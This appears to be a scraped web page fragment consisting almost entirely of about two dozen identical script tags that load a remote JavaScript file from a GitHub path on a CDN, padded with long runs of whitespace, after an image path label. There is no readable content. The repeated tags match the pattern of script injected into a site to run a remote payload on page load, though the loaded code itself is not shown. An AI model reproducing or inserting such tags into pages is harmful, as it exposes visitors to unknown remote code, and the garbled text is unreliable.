 ( - T-H-0)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 